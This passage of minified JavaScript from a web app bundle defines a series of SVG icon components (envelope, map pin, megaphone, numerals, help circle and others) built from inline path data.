20.5a2.25 2.25 0 0 1-2.25-2.25v-12a2.22 2.22 0 0 1 .498-1.411l.023-.027A2.24 2.24 0 0 1 3 4h18a2.25 2.25 0 0 1 1.757.845l.018.026c.311.399.475.875.475 1.379v12A2.25 2.25 0 0 1 21 20.5zm-.75-2.25c0 .414.336.75.75.75h18a.75.75 0 0 0 .75-.75V6.562l-7.276 5.596a4.08 4.08 0 0 1-2.474.841c-.891 0-1.77-.299-2.474-.841L2.25 6.562zm8.19-7.281c.444.342.998.53 1.56.53s1.115-.188 1.559-.53l7.111-5.47H3.329z"})}),lx=a=>(0,s.jsx)(e.J,{ChosenIcon:lw,...a});var lA=lx;let lj=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M8.25 21.768q-.432 0-.835-.161l-6-2.4A2.24 2.24 0 0 1 0 17.117V2.744A1.491 1.491 0 0 1 1.5 1.24q.288 0 .559.109l5.913 2.366a.8.8 0 0 0 .267.053h.022a.7.7 0 0 0 .268-.054l6.385-2.555a2.25 2.25 0 0 1 1.671 0l6 2.4A2.24 2.24 0 0 1 24 5.648v4.35a.75.75 0 0 1-1.5 0v-4.35a.75.75 0 0 0-.471-.697L16.5 2.74v6.508a.75.75 0 0 1-1.5 0V2.74L9.086 5.106 9 5.139v14.887l2.409-.964a.746.746 0 0 1 .975.417.746.746 0 0 1-.418.975l-2.881 1.153a2.2 2.2 0 0 1-.835.161M1.5 17.117c0 .309.185.582.472.697L7.5 20.025V5.139l-.086-.032-5.913-2.366zM18.75 17.948c-.62 0-1.125-.505-1.125-1.125 0-.573.427-1.048.995-1.115a.8.8 0 0 1 .261 0c.513.06.923.47.983.983a.808.808 0 0 1 0 .262c-.06.509-.466.918-.974.982a1 1 0 0 1-.14.013"}),(0,s.jsx)("path",{d:"M18.749 24.998a1.49 1.49 0 0 1-1.182-.577c-1.855-2.372-4.067-5.616-4.067-7.598a5.256 5.256 0 0 1 5.25-5.25A5.255 5.255 0 0 1 24 16.822c0 1.979-2.212 5.225-4.068 7.6a1.49 1.49 0 0 1-1.183.576m.001-11.926a3.754 3.754 0 0 0-3.75 3.75c0 1.161 1.437 3.719 3.75 6.676 2.313-2.959 3.75-5.517 3.75-6.676a3.754 3.754 0 0 0-3.75-3.75"})]}),lp=a=>(0,s.jsx)(e.J,{ChosenIcon:lj,...a});var lM=lp;let lu=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M23.89 8.61a.6.6 0 0 0 .11-.14.7.7 0 0 0 0-.14.2.2 0 0 0 0-.08V.75a.76.76 0 0 0-.75-.75H1.75A1.76 1.76 0 0 0 0 1.75v5.5A1.76 1.76 0 0 0 1.75 9h11.81l-4.42 6.32v.07a.6.6 0 0 0-.07.14 1 1 0 0 0 0 .15.14.14 0 0 0 0 .07v7.5a.76.76 0 0 0 .75.75h13.5a.76.76 0 0 0 .75-.75v-7.5a.76.76 0 0 0-.75-.75h-3.88l4.42-6.32s.02-.05.03-.07M22.5 7.5H5.25v-6H9v2.25a.75.75 0 0 0 1.5 0V1.5h3v2.25a.75.75 0 1 0 1.5 0V1.5h3v2.25a.75.75 0 1 0 1.5 0V1.5h3zm-21-.25v-5.5a.25.25 0 0 1 .25-.25h2v6h-2a.25.25 0 0 1-.25-.25m21 15.25h-12v-6h3.75v2.25a.75.75 0 1 0 1.5 0V16.5h3v2.25a.75.75 0 1 0 1.5 0V16.5h2.25zM11.19 15l4.2-6h6.42l-4.2 6z"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lm=a=>(0,s.jsx)(e.J,{ChosenIcon:lu,...a});var lz=lm;let lL=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M9 21.25a.74.74 0 0 1-.517-.207A8.07 8.07 0 0 1 6.036 16H4.5A4.505 4.505 0 0 1 0 11.5C0 9.019 2.019 7 4.5 7h2.25c4.267 0 8.399-1.251 11.95-3.618l1.134-.756a.75.75 0 0 1 .77-.037c.244.13.396.384.396.661v16.5a.748.748 0 0 1-1.166.624l-1.134-.756a21.5 21.5 0 0 0-11.153-3.6 6.57 6.57 0 0 0 1.97 3.938A.75.75 0 0 1 9 21.25m-1.5-6.738a23 23 0 0 1 12 3.836V4.651a23 23 0 0 1-12 3.837zM4.5 8.5c-1.654 0-3 1.346-3 3s1.346 3 3 3H6v-6zM23.25 13.75a.75.75 0 0 1-.75-.75v-3a.75.75 0 0 1 1.5 0v3a.75.75 0 0 1-.75.75"})}),lH=a=>(0,s.jsx)(e.J,{ChosenIcon:lL,...a});var lI=lH,lf=t(10812);let lV=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M20.25 22.5a.75.75 0 0 1-.75-.75V19.5h-15v2.25a.75.75 0 0 1-1.5 0V19.5H1.75C.785 19.5 0 18.715 0 17.75V3.25C0 2.285.785 1.5 1.75 1.5h20.5c.965 0 1.75.785 1.75 1.75v14.5c0 .965-.785 1.75-1.75 1.75H21v2.25a.75.75 0 0 1-.75.75M1.75 3a.25.25 0 0 0-.25.25v14.5c0 .138.112.25.25.25h20.5a.25.25 0 0 0 .25-.25V3.25a.25.25 0 0 0-.25-.25z"}),(0,s.jsx)("path",{d:"M4.852 16.5A1.854 1.854 0 0 1 3 14.648V6.352C3 5.331 3.831 4.5 4.852 4.5h9.796c1.021 0 1.852.831 1.852 1.852v8.296a1.854 1.854 0 0 1-1.852 1.852zm0-10.5a.353.353 0 0 0-.352.352v8.296c0 .194.158.352.352.352h9.796a.353.353 0 0 0 .352-.352V6.352A.353.353 0 0 0 14.648 6z"}),(0,s.jsx)("path",{d:"M12.75 13.5a.75.75 0 0 1-.75-.75v-4.5a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75M19.5 15.375a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M19.5 10.875a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"})]}),lJ=a=>(0,s.jsx)(e.J,{ChosenIcon:lV,...a});var lP=lJ,lR=t(3031);let lS=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M4.5 10.5A3.754 3.754 0 0 1 .75 6.75 3.754 3.754 0 0 1 4.5 3a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 4.5 10.5m0-6a2.25 2.25 0 0 0-2.25 2.25A2.25 2.25 0 0 0 4.5 9a2.25 2.25 0 0 0 2.25-2.25A2.25 2.25 0 0 0 4.5 4.5M3 24a.75.75 0 0 1-.744-.657L1.588 18H.75a.75.75 0 0 1-.75-.75V15c0-2.481 2.019-4.5 4.5-4.5S9 12.519 9 15v2.25a.75.75 0 0 1-.75.75h-.838l-.668 5.343A.75.75 0 0 1 6 24zm2.338-1.5.668-5.343a.75.75 0 0 1 .744-.657h.75V15c0-1.654-1.346-3-3-3s-3 1.346-3 3v1.5h.75c.377 0 .697.282.744.657l.668 5.343zM12.75 15a2.25 2.25 0 0 1-2.25-2.25V2.25A2.25 2.25 0 0 1 12.75 0h9A2.25 2.25 0 0 1 24 2.25v10.5A2.25 2.25 0 0 1 21.75 15zm0-13.5a.75.75 0 0 0-.75.75v10.5c0 .414.336.75.75.75h9a.75.75 0 0 0 .75-.75V2.25a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M14.25 12a.75.75 0 0 1-.75-.75v-7.5a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-.75.75zm5.25-1.5v-6H15v6zM23.25 24a.75.75 0 0 1-.75-.75v-2.979a9.26 9.26 0 0 1-5.054 1.482l-.213-.002-.196.002a9.2 9.2 0 0 1-5.038-1.482v2.979a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 1.501 0v1.157a7.85 7.85 0 0 0 5.233 1.843l.204.002a7.87 7.87 0 0 0 5.063-1.845V17.25a.75.75 0 0 1 1.5 0v6a.75.75 0 0 1-.75.75"})]}),lk=a=>(0,s.jsx)(e.J,{ChosenIcon:lS,...a});var lE=lk;let lZ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M19 1c-.01 2.513 1.216 3.947 4 4-2.584-.01-3.869 1.377-4 4-.022-2.475-1.13-4-4-4 2.567-.035 3.99-1.275 4-4M6 3c-.012 3.14 1.515 4.922 5 5-3.232-.012-4.836 1.721-5 5-.03-3.093-1.414-5.004-5-5 3.209-.045 4.988-1.593 5-5M15 9c-.017 4.397 2.12 6.89 7 7-4.525-.017-6.77 2.41-7 7-.043-4.33-1.98-7.006-7-7 4.492-.063 6.983-2.23 7-7"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),lB=a=>(0,s.jsx)(e.J,{ChosenIcon:lZ,...a});var lb=lB;let lG=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M3 23.25c-1.654 0-3-1.346-3-3V3A2.25 2.25 0 0 1 2.25.75h15A2.25 2.25 0 0 1 19.5 3v17.25c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5V6A.75.75 0 0 1 24 6v14.25c0 1.654-1.346 3-3 3zm-.75-21A.75.75 0 0 0 1.5 3v17.25c0 .827.673 1.5 1.5 1.5h15.401a3 3 0 0 1-.401-1.5V3a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M4.5 15.75a.75.75 0 0 1 0-1.5H15a.75.75 0 0 1 0 1.5zM4.5 18.75a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5zM5.25 12c-.827 0-1.5-.673-1.5-1.5V6c0-.827.673-1.5 1.5-1.5h9c.827 0 1.5.673 1.5 1.5v4.5c0 .827-.673 1.5-1.5 1.5zm0-1.5h9V6h-9z"})]}),ly=a=>(0,s.jsx)(e.J,{ChosenIcon:lG,...a});var lD=ly;let lU=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M9.108 6.348V3.252h5.784v17.496h-3.456v-14.4z"})}),lW=a=>(0,s.jsx)(e.J,{ChosenIcon:lU,...a});var lY=lW;let lq=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M7.332 17.268q2.304-1.92 3.672-3.192a15.2 15.2 0 0 0 2.28-2.688q.912-1.392.912-2.736 0-1.224-.576-1.92t-1.776-.696-1.848.816q-.648.792-.672 2.184H6.06q.096-2.88 1.704-4.368Q9.396 3.18 11.892 3.18q2.736 0 4.2 1.464 1.464 1.44 1.464 3.816 0 1.872-1.008 3.576a14.4 14.4 0 0 1-2.304 2.976q-1.296 1.248-3.384 3.024h7.08v2.784H6.084v-2.496z"})}),lO=a=>(0,s.jsx)(e.J,{ChosenIcon:lq,...a});var lF=lO;let lQ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M6.288 8.004q.12-2.4 1.68-3.696 1.584-1.32 4.152-1.32 1.752 0 3 .624 1.248.6 1.872 1.656.648 1.032.648 2.352 0 1.512-.792 2.568Q16.08 11.22 15 11.58v.096q1.392.432 2.16 1.536.792 1.104.792 2.832 0 1.44-.672 2.568-.648 1.128-1.944 1.776-1.272.624-3.072.624-2.712 0-4.416-1.368t-1.8-4.032h3.264q.048 1.176.792 1.896.768.696 2.088.696 1.224 0 1.872-.672.672-.696.672-1.776 0-1.44-.912-2.064t-2.832-.624h-.696v-2.76h.696q3.408 0 3.408-2.28 0-1.032-.624-1.608-.6-.576-1.752-.576-1.128 0-1.752.624-.6.6-.696 1.536z"})}),lT=a=>(0,s.jsx)(e.J,{ChosenIcon:lQ,...a});var lN=lT;let lK=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M.75 23.25a.75.75 0 0 1 0-1.5h.75V2.25H.75a.75.75 0 0 1 0-1.5h22.5a.75.75 0 0 1 0 1.5h-.75v19.5h.75a.75.75 0 0 1 0 1.5zM21 21.75V8.25H3v13.5zm0-15v-4.5H3v4.5z"}),(0,s.jsx)("path",{d:"M6.211 20.25A1.714 1.714 0 0 1 4.5 18.539v-7.078c0-.943.768-1.711 1.711-1.711h11.578c.943 0 1.711.768 1.711 1.711v7.078c0 .943-.768 1.711-1.711 1.711zm0-9a.21.21 0 0 0-.211.211v7.078c0 .116.095.211.211.211h11.578a.21.21 0 0 0 .211-.211v-7.078a.21.21 0 0 0-.211-.211z"}),(0,s.jsx)("path",{d:"M9 14.25a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5zM5.25 5.625a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M8.25 5.625a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M13.5 5.25a.75.75 0 0 1 0-1.5h5.25a.75.75 0 0 1 0 1.5z"})]}),lX=a=>(0,s.jsx)(e.J,{ChosenIcon:lK,...a});var l_=lX;let l$=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M3.515 3.515a12 12 0 1 1 16.97 16.97 12 12 0 0 1-16.97-16.97M12 1.5a10.5 10.5 0 1 0 0 21 10.5 10.5 0 0 0 0-21",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M16.314 7.685a.75.75 0 0 1 0 1.06L8.89 16.17a.75.75 0 0 1-1.06-1.06l7.424-7.425a.75.75 0 0 1 1.06 0M8.625 7.355a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25M15.519 14.25a1.125 1.125 0 1 0 0 2.25 1.125 1.125 0 0 0 0-2.25",clipRule:"evenodd"})]}),l1=a=>(0,s.jsx)(e.J,{ChosenIcon:l$,...a});var l0=l1;let l5=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M3 7.5c-1.68 0-3 2-3 4.5s1.32 4.5 3 4.5 3-2 3-4.5-1.32-4.5-3-4.5M3 15c-.71 0-1.5-1.28-1.5-3S2.29 9 3 9s1.5 1.28 1.5 3-.79 3-1.5 3M8.25 9c1.68 0 3-2 3-4.5S9.93 0 8.25 0s-3 2-3 4.5S6.57 9 8.25 9m0-7.5c.71 0 1.5 1.28 1.5 3s-.79 3-1.5 3-1.5-1.28-1.5-3 .79-3 1.5-3M19.74 12.78a4.8 4.8 0 0 1-.24-1.53c0-1.72.79-3 1.5-3s1.5 1.28 1.5 3a4.6 4.6 0 0 1-.5 2.19c.449.221.868.497 1.25.82a6 6 0 0 0 .76-3c0-2.52-1.32-4.5-3-4.5s-3 2-3 4.5c0 .532.064 1.063.19 1.58q.461-.077.93-.08c.2-.01.4 0 .61.02M15.75 9c1.68 0 3-2 3-4.5s-1.32-4.5-3-4.5-3 2-3 4.5 1.32 4.5 3 4.5m0-7.5c.71 0 1.5 1.28 1.5 3s-.79 3-1.5 3-1.5-1.28-1.5-3 .75-3 1.5-3M12 22.5c-2.9 0-5.25-1.68-5.25-3.72a3.22 3.22 0 0 1 1.38-2.53A2.25 2.25 0 0 0 9 14.4v-.15a3 3 0 1 1 6 0 6.3 6.3 0 0 1 1.41-.9 4.5 4.5 0 0 0-8.91.88v.18a.73.73 0 0 1-.27.61 4.75 4.75 0 0 0-2 3.71c0 2.89 3 5.25 6.75 5.25a8.4 8.4 0 0 0 2.59-.4 6.3 6.3 0 0 1-1-1.3 7 7 0 0 1-1.57.22"}),(0,s.jsx)("path",{d:"M22.58 15.69a4.871 4.871 0 1 0-5.317 7.943A4.8 4.8 0 0 0 19.12 24 4.89 4.89 0 0 0 24 19.12a4.83 4.83 0 0 0-1.42-3.43m-3.46.06a3.4 3.4 0 0 1 1.79.52l-4.64 4.64a3.4 3.4 0 0 1-.52-1.79 3.37 3.37 0 0 1 3.37-3.37m0 6.75a3.4 3.4 0 0 1-1.78-.5L22 17.34a3.36 3.36 0 0 1-2.86 5.16z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),l2=a=>(0,s.jsx)(e.J,{ChosenIcon:l5,...a});var l7=l2,l3=t(70524);let l4=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:25,...a,children:(0,s.jsx)("path",{d:"M12.989 24.022c-2.579 0-5.136-.853-7.2-2.4a11.93 11.93 0 0 1-4.68-7.904 11.93 11.93 0 0 1 2.28-8.898C5.675 1.772 9.18.025 13.004.025c2.612 0 5.097.828 7.187 2.396 5.293 3.971 6.37 11.508 2.399 16.802a.753.753 0 0 1-1.05.15.75.75 0 0 1-.15-1.05 10.43 10.43 0 0 0 1.99-7.785 10.43 10.43 0 0 0-4.09-6.916 10.4 10.4 0 0 0-6.288-2.097c-3.347 0-6.414 1.529-8.414 4.196a10.44 10.44 0 0 0-1.995 7.786 10.43 10.43 0 0 0 4.094 6.916 10.57 10.57 0 0 0 6.3 2.101c2.177 0 3.751-.547 4.434-1.54.379-.551.476-1.274.287-2.106a4 4 0 0 1-.838.093 4 4 0 0 1-2.076-.588 1 1 0 0 1-.087-.05 29.8 29.8 0 0 1-8.032-8.03 1 1 0 0 1-.052-.089 3.964 3.964 0 0 1 .583-4.883l.454-.454a1.82 1.82 0 0 1 1.294-.534c.49 0 .95.191 1.295.539l1.898 1.898a1.83 1.83 0 0 1 0 2.582.327.327 0 0 0 0 .461l3.042 3.043a.326.326 0 0 0 .462 0 1.8 1.8 0 0 1 1.29-.533c.488 0 .946.189 1.29.533l1.9 1.901c.711.712.711 1.87 0 2.581l-.453.452q-.258.258-.572.472c.378 1.357.225 2.584-.448 3.562-.985 1.433-2.945 2.19-5.669 2.19zm2.547-6.948a2.463 2.463 0 0 0 3.083-.337l.452-.451a.326.326 0 0 0-.001-.46l-1.9-1.9a.328.328 0 0 0-.461.001 1.81 1.81 0 0 1-1.291.533c-.489 0-.947-.189-1.291-.533l-3.042-3.043a1.83 1.83 0 0 1 0-2.581.327.327 0 0 0 0-.461l-1.9-1.9a.324.324 0 0 0-.463-.006l-.454.454a2.46 2.46 0 0 0-.337 3.081l.028.048a28.3 28.3 0 0 0 7.527 7.526z"})}),l6=a=>(0,s.jsx)(e.J,{ChosenIcon:l4,...a});var l8=l6,l9=t(16554),ca=t(40959);let ch=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("g",{clipPath:"url(#a)",children:(0,s.jsx)("path",{d:"M20.45 1.88A2.25 2.25 0 0 0 18.23 0H5.77c-1.1 0-2.03.79-2.22 1.88L.01 23.13c-.07.41.21.79.62.86.4.07.79-.21.86-.62L5.03 2.12c.06-.36.37-.62.74-.62H7.5V15h-.75c-1.24 0-2.25 1.01-2.25 2.25s1.01 2.25 2.25 2.25h10.5c1.24 0 2.25-1.01 2.25-2.25S18.49 15 17.25 15h-.75V1.5h1.73c.37 0 .68.26.74.62l3.54 21.25c.06.37.38.63.74.63.04 0 .08 0 .12-.01a.76.76 0 0 0 .62-.86zM18 17.25c0 .41-.34.75-.75.75H6.75c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h10.5c.41 0 .75.34.75.75M15 15H9V1.5h6z"})}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),ct=a=>(0,s.jsx)(e.J,{ChosenIcon:ch,...a});var cs=ct;let ce=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M16.72.22a.75.75 0 0 1 1.06 0l5.561 5.56c.422.422.659.995.659 1.59v6.13a2.25 2.25 0 0 1-2.25 2.25h-9a2.25 2.25 0 0 1-2.25-2.25V7.371c0-.596.237-1.168.659-1.59zm.53 1.59-5.03 5.031a.75.75 0 0 0-.22.53V13.5a.75.75 0 0 0 .75.75h9a.75.75 0 0 0 .75-.75V7.371a.75.75 0 0 0-.22-.53z"}),(0,s.jsx)("path",{d:"M14.25 14.25A.75.75 0 0 1 15 15v8.25a.75.75 0 0 1-1.5 0V15a.75.75 0 0 1 .75-.75M20.25 14.25A.75.75 0 0 1 21 15v8.25a.75.75 0 0 1-1.5 0V15a.75.75 0 0 1 .75-.75"}),(0,s.jsx)("path",{d:"M13.5 18a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75M13.5 21a.75.75 0 0 1 .75-.75h6a.75.75 0 0 1 0 1.5h-6a.75.75 0 0 1-.75-.75M8.597 1.836a5.25 5.25 0 1 0-.534 9.999.75.75 0 1 1 .374 1.452A6.75 6.75 0 1 1 12.02 2.531a.75.75 0 1 1-1.17.938 5.25 5.25 0 0 0-2.252-1.633"}),(0,s.jsx)("path",{d:"M6.75 6.75a.75.75 0 0 1 .75.75v15.75a.75.75 0 0 1-1.5 0V7.5a.75.75 0 0 1 .75-.75"}),(0,s.jsx)("path",{d:"M3 14.25a.75.75 0 0 1 .75.75A2.25 2.25 0 0 0 6 17.25h.75a.75.75 0 0 1 0 1.5H6A3.75 3.75 0 0 1 2.25 15a.75.75 0 0 1 .75-.75M17.25 10.5a1.5 1.5 0 0 0-1.5 1.5v3a.75.75 0 0 1-1.5 0v-3a3 3 0 0 1 6 0v3a.75.75 0 0 1-1.5 0v-3a1.5 1.5 0 0 0-1.5-1.5"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),cn=a=>(0,s.jsx)(e.J,{ChosenIcon:ce,...a});var cl=cn;let cc=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M20.75 11.75v8.5a3 3 0 0 1-3 3h-14a3 3 0 0 1-3-3v-14a3 3 0 0 1 3-3h8.5"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M19.25 8.75a4 4 0 1 0 0-8 4 4 0 0 0 0 8"})]}),ci=a=>(0,s.jsx)(e.J,{ChosenIcon:cc,...a});var cr=ci;let co=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0m0 18.75c-.62 0-1.12-.5-1.12-1.12s.5-1.12 1.12-1.12 1.12.5 1.12 1.12-.5 1.12-1.12 1.12m1.25-6.21c-.3.11-.5.39-.5.71v1.01c0 .41-.34.75-.75.75s-.75-.34-.75-.75v-1.01c0-.95.6-1.8 1.5-2.12s1.5-1.17 1.5-2.12c0-.6-.23-1.17-.66-1.59-.42-.44-.99-.67-1.59-.67s-1.17.23-1.59.66c-.43.42-.66.99-.66 1.59 0 .41-.34.75-.75.75s-.75-.34-.75-.75c0-1 .39-1.94 1.1-2.65S11 5.25 12 5.25a3.751 3.751 0 0 1 1.25 7.29"})}),cv=a=>(0,s.jsx)(e.J,{ChosenIcon:co,...a});var cd=cv;let cC=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 15a.75.75 0 0 1-.75-.75v-1.006a2.25 2.25 0 0 1 1.5-2.122 2.25 2.25 0 0 0 1.5-2.121c0-.601-.234-1.166-.659-1.591A2.23 2.23 0 0 0 12 6.751c-.601 0-1.166.234-1.591.659A2.23 2.23 0 0 0 9.75 9a.75.75 0 0 1-1.5 0c0-1.002.391-1.943 1.099-2.651A3.73 3.73 0 0 1 12 5.251a3.755 3.755 0 0 1 3.75 3.75 3.76 3.76 0 0 1-2.5 3.535.75.75 0 0 0-.5.707v1.007A.75.75 0 0 1 12 15M12 18.75a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"}),(0,s.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12m0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5"})]}),cg=a=>(0,s.jsx)(e.J,{ChosenIcon:cC,...a});var cw=cg;let cx=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M21 16.253V2.76A2.747 2.747 0 0 0 18.25 0H5.75A2.75 2.75 0 0 0 3 2.759v13.494a1.75 1.75 0 0 0 1.75 1.74h14.5a1.75 1.75 0 0 0 1.75-1.74M19.5 2.76v6.237h-6.75V1.51h5.5a1.25 1.25 0 0 1 1.25 1.25M5.75 1.509h5.5v7.487H4.5V2.76a1.25 1.25 0 0 1 1.25-1.25m3.71 14.994.75-1.5h3.58l.75 1.5zm9.79 0h-3l-1.29-2.579a.75.75 0 0 0-.67-.42H9.75a.75.75 0 0 0-.67.42l-1.29 2.58h-3a.25.25 0 0 1-.25-.25v-2.75h3a.75.75 0 1 0 0-1.499h-3v-1.5h15v1.49h-3a.75.75 0 1 0 0 1.5h3v2.748a.25.25 0 0 1-.29.26M3.15 19.802.9 22.8a.75.75 0 0 0 .15 1.05.76.76 0 0 0 .45.139.74.74 0 0 0 .6-.3l2.25-2.999a.75.75 0 0 0-.15-1.05.76.76 0 0 0-1.05.16M23.1 22.8l-2.25-2.998a.75.75 0 0 0-1.2.9L21.9 23.7a.75.75 0 0 0 1.2-.9"})}),cA=a=>(0,s.jsx)(e.J,{ChosenIcon:cx,...a});var cj=cA;let cp=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"m8.726 23.245 14.5-7.5v7.5zM9.373 19.193a5.5 5.5 0 0 1-6.647-8.747M6.726 5.255a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5"}),(0,s.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,d:"M8.226 9.005v3.75h1.542a3.5 3.5 0 0 1 2.732 1.312l1.4 1.751a1.5 1.5 0 1 1-2.342 1.874l-1.4-1.749a.5.5 0 0 0-.391-.188H7.726a2.5 2.5 0 0 1-2.5-2.5v-4.25a1.5 1.5 0 0 1 1.5-1.5v0a1.5 1.5 0 0 1 1.5 1.5"})]}),cM=a=>(0,s.jsx)(e.J,{ChosenIcon:cp,...a});var cu=cM;let cm=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M3.75 10a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 0 .75.75h3a.75.75 0 0 1 0 1.5h-3A2.25 2.25 0 0 1 3 18.25v-7.5a.75.75 0 0 1 .75-.75M10.5 2.215a.75.75 0 0 0-.485.178l-8.78 7.43a.75.75 0 1 1-.97-1.146l8.782-7.43a2.25 2.25 0 0 1 2.906 0l7.28 6.16a.75.75 0 0 1-.97 1.145l-7.278-6.16a.75.75 0 0 0-.485-.177M15 1.75a.75.75 0 0 1 .75-.75h3a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-1.5 0V2.5h-2.25a.75.75 0 0 1-.75-.75M16.717 13h2.033a.75.75 0 1 1 0 1.5h-2.033a.592.592 0 0 0-.22 1.141l2.064.826a2.091 2.091 0 0 1-.78 4.033H15.75a.75.75 0 0 1 0-1.5h2.03a.592.592 0 0 0 .222-1.141l-2.065-.826a2.092 2.092 0 0 1 .78-4.033"}),(0,s.jsx)("path",{d:"M17.25 12.25A.75.75 0 0 1 18 13v.75a.75.75 0 0 1-1.5 0V13a.75.75 0 0 1 .75-.75M17.25 19a.75.75 0 0 1 .75.75v.75a.75.75 0 0 1-1.5 0v-.75a.75.75 0 0 1 .75-.75"}),(0,s.jsx)("path",{d:"M12.477 11.977a6.75 6.75 0 1 1 9.546 9.547 6.75 6.75 0 0 1-9.546-9.547m4.773-.477a5.25 5.25 0 1 0 0 10.5 5.25 5.25 0 0 0 0-10.5"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 